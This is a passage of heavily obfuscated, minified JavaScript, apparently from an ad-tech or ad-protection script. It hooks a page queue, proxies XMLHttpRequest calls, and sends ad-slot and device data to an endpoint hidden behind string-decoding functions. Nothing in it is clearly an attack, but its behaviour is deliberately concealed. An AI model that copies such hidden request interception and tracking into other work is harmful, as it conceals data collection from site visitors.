Request?ZD[Tv(0x1f6)][0x0][Tv(0xaa1)]:ZD[Tv(0x1f6)][0x0];c4['A'][Tv(0x67b)](Tv(0x4fb),ZD[Tv(0x1f6)][0x0],Tv(0x732),(0x0,c8['pI'])(Zh,Zl),Tv(0x373),ZR[Tv(0x8ed)],ZR[Tv(0x8ed)][Tv(0x5b2)]),(0x0,c8['pI'])(Zh,Zl)?ZR[Tv(0x8ed)](...ZD[Tv(0x1f6)])[Tv(0x8ea)](ZD[Tv(0x36c)],ZD[Tv(0xa55)]):ZD[Tv(0xa55)](...ZD[Tv(0xcf3)]);}else{if(Tv(0xbfb)===ZD[Tv(0x41d)]){const ZU=c9['A'][Tv(0x113)](ZR)[Tv(0x675)][Tv(0x113)][Tv(0xa4a)](ZD[Tv(0xd20)]);c4['A'][Tv(0x67b)](Tv(0x7f4),ZU),(0x0,c8['pI'])(Zh,ZU)||ZD[Tv(0xa55)]();}else{if(Tv(0xb73)===ZD[Tv(0x41d)]){var ZJ;if(!ZD[Tv(0xbe5)][Tv(0x673)]||(null===(ZJ=ZD[Tv(0xbe5)][Tv(0x673)])||void 0x0===ZJ?void 0x0:ZJ[Tv(0x606)])<0x2)return void ZD[Tv(0x8ef)]();const Zx=ZD[Tv(0xbe5)][Tv(0x673)][0x1];if((0x0,c8['pI'])(Zh,Zx)||ZD[Tv(0x8ef)](),ZD[Tv(0xbe5)][Tv(0x8e2)])return;ZD[Tv(0xbe5)][Tv(0x8e2)]=!0x0;const Za=new XMLHttpRequest();Za[Tv(0x252)]=ZI=>{const TQ=Tv;var ZE,Zz;Za[TQ(0x45c)]===XMLHttpRequest[TQ(0xec7)]&&ZD[TQ(0xbe5)][TQ(0xa0a)]&&(ZD[TQ(0xbe5)][TQ(0xa0a)]=!0x1,ZD[TQ(0xbe5)][TQ(0xf16)]={'readyState':Za[TQ(0x45c)],'response':Za[TQ(0x2d4)],'responseText':Za[TQ(0xf9e)],'responseType':Za[TQ(0x9c9)],'responseURL':Za[TQ(0x1f2)],'responseXML':Za[TQ(0x6d6)],'status':Za[TQ(0x324)],'statusText':Za[TQ(0x644)],'upload':Za[TQ(0x42a)]},Object[TQ(0xda0)](ZI,TQ(0xbc6),{'writable':!0x1,'value':ZD[TQ(0xbe5)]}),null===(ZE=ZD[TQ(0xbe5)])||void 0x0===ZE||null===(ZE=ZE[TQ(0x252)])||void 0x0===ZE||null===(Zz=ZE[TQ(0xa4a)])||void 0x0===Zz||Zz[TQ(0xa4a)](ZE,ZD[TQ(0xbe5)],ZI));},Za[Tv(0x26f)]=ZI=>{const TW=Tv;var ZE,Zz;ZD[TW(0xbe5)][TW(0x47e)]&&ZD[TW(0xbe5)][TW(0xbdb)]&&(ZD[TW(0xbe5)][TW(0xbdb)]=!0x1,ZD[TW(0xbe5)][TW(0xf16)]={'readyState':Za[TW(0x45c)],'response':Za[TW(0x2d4)],'responseText':Za[TW(0xf9e)],'responseType':Za[TW(0x9c9)],'responseURL':Za[TW(0x1f2)],'responseXML':Za[TW(0x6d6)],'status':Za[TW(0x324)],'statusText':Za[TW(0x644)],'upload':Za[TW(0x42a)]},Object[TW(0xda0)](ZI,TW(0xbc6),{'writable':!0x1,'value':ZD[TW(0xbe5)]}),null===(ZE=ZD[TW(0xbe5)][TW(0x47e)])||void 0x0===ZE||null===(Zz=ZE[TW(0xa4a)])||void 0x0===Zz||Zz[TW(0xa4a)](ZE,ZD[TW(0xbe5)],ZI));},Za[Tv(0xf17)]=ZI=>{const Tw=Tv;var ZE,Zz;ZD[Tw(0xbe5)][Tw(0xf17)]&&ZD[Tw(0xbe5)][Tw(0xbdb)]&&(ZD[Tw(0xbe5)][Tw(0xbdb)]=!0x1,Object[Tw(0xda0)](ZI,Tw(0xbc6),{'writable':!0x1,'value':ZD[Tw(0xbe5)]}),null===(ZE=ZD[Tw(0xbe5)][Tw(0xf17)])||void 0x0===ZE||null===(Zz=ZE[Tw(0xa4a)])||void 0x0===Zz||Zz[Tw(0xa4a)](ZE,ZD[Tw(0xbe5)],ZI));},Za[Tv(0xb21)][Tv(0xa4a)](Za,...ZD[Tv(0xbe5)][Tv(0x673)]),Za[Tv(0xc4c)][Tv(0xa4a)](Za);}}}},ZO=window[TP(0x72e)]||[];window[TP(0x72e)]={'push':ZD=>setTimeout(()=>ZX(ZD),0x0)};for(const ZD of ZO)N4(()=>ZX(ZD));}(Z9,Zc),Z2[Tr(0xcbd)]&&(0x0,NT['I'])(Z2[Tr(0xcbd)],Z3,Z4,Z1),async function(ZR,Zh,Zi){const o0=Tr,Zj=Zh[o0(0x27d)];Zj&&Zj[o0(0xc26)]&&(window[o0(0x9a9)]=window[o0(0x9a9)]||{},window[o0(0x9a9)][o0(0x52f)]=window[o0(0x9a9)][o0(0x52f)]||[],window[o0(0x9a9)][o0(0x52f)][o0(0xfbc)](()=>{const o1=o0;window[o1(0x9a9)][o1(0x430)]()[o1(0xaa8)](o1(0xc64),ZX=>{const o2=o1;if(ZX[o2(0x449)])return;const ZO=function(ZD,ZJ,Zl,ZU,Zx,Za){const o3=o2;var ZI,ZE;const Zz=ZD[o3(0x961)][o3(0xf93)],ZF=Zz[o3(0x2a6)](o3(0x52e))?null===(ZI=Zz[o3(0xf7e)](o3(0x52e))[0x1])||void 0x0===ZI?void 0x0:ZI[o3(0xf7e)](':')[0x0]:cE(),Zd=function(ZM,Zs,ZT,Zo,Zm,Zn,Zy,Zr,ZC,ZB,Zu,ZV,ZL,Zg,Zf,ZG,Zp,Zk,ZH,Zq,Zb,ZY,ZP,Zv,ZQ){const o4=o3;return{'dt':o4(0x599),'pd':o4(0x1a0),'di':ZM,'ap':'','sr':ZT,'pp':Zo,'md':'1','ui':Zn,'ti':Zy,'de':Zr,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':ZG,'ai':Zp,'pc':Zk,'cr':ZH,'cb':Zq,'si':'','dm':ZY,'pi':ZP,'bt':'','gt':ZQ};}(ZJ[o3(0x1c0)],0x0,Zl,ZU,0x0,ZF,cE(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[o3(0x896)](navigator[o3(0xac6)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Zx[o3(0x839)],Zx[o3(0x5b7)],Zx[o3(0x780)][o3(0x134)]()[o3(0x1b0)](),Zx[o3(0xc4b)],c3['A'][o3(0x306)](0xf,0x1e),0x0,Zx[o3(0xae5)]&&o3(0x2de)==typeof Zx[o3(0xae5)][0x0]&&o3(0x2de)==typeof Zx[o3(0xae5)][0x1]?''[o3(0xa91)](Zx[o3(0xae5)][0x0],'x')[o3(0xa91)](Zx[o3(0xae5)][0x1]):'',Zx[o3(0xc4b)],0x0,Za||(null===(ZE=ZD[o3(0x9a9)][o3(0x430)]()[o3(0x6a8)](o3(0x7d7)))||void 0x0===ZE?void 0x0:ZE[0x0])||'');return Zd;}(window,ZR,Zj[o2(0x2ec)],Zj[o2(0x4d2)],ZX,Zi),ZA=((ZD,ZJ)=>{const o5=o2,Zl=new URL(o5(0x451));Object[o5(0x3b2)](ZJ)[o5(0xeef)](Zx=>{const o6=o5;let [Za,ZI]=Zx;ZI&&Zl[o6(0x319)][o6(0x12c)](Za,ZI);});const ZU=ZD[o5(0x961)][o5(0x4d9)](o5(0xcb1));return ZU[o5(0x2f2)]=(0x0,c0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Zl[o5(0xd58)],'endpoint':c1['A'][o5(0x332)]}),ZU[o5(0xb6c)](o5(0xe7b),o5(0x274)),ZU;})(window,ZO);document[o2(0x772)][o2(0x2e7)](ZA);});}));}(Z1,Z8,Z2[Tr(0x7d7)]),!0x1===(null===(Z6=Z8[Tr(0x35d)])||void 0x0===Z6?void 0x0:Z6[Tr(0xe34)])){const ZR=Z8[Tr(0x35d)][Tr(0x402)]||[Tr(0xd33)];(0x0,Ny['je'])(ZR);}Z8[Tr(0x977)]||(0x0,Ny['lD'])(Z8[Tr(0x2e0)]||[]),(0x0,Ny['N2'])(Z8[Tr(0x2e0)]||[]),function(Zh,Zi,Zj){const o7=Tr,ZX=[],ZO=Array[o7(0x148)](Zh[o7(0x961)][o7(0xf86)](o7(0x731)));for(const ZA of ZO)try{const ZD=ZA[o7(0xed1)];if(!ZD)continue;if(!SB(ZD))continue;SW(ZD,Zi,Zj,ZX);}catch(ZJ){}}(Z9,Z1,Zc);const ZS=Sw(Z9,Z1,Zc),ZN=0x3e8;let ZZ=0x0;function ZK(Zh){const o8=Tr;if(document[o8(0xd82)])return ZZ=Zh,requestAnimationFrame(ZK);Zh-ZZ>=ZN&&(window[o8(0x5f9)]?window[o8(0x5f9)](ZS,{'timeout':0x78}):setTimeout(ZS,0x0),ZZ=Zh),requestAnimationFrame(ZK);}requestAnimationFrame(ZK);}finally{N5();}})(Nu,NH,Nb,NY);}catch(Z1){c4['A'][TE(0xa0f)](Z1,TE(0x9b5),Z1[TE(0x7ab)]);}}catch(Z2){throw Z2;}finally{N5(),(0x0,cX['H4'])();}})(NC);})());})()));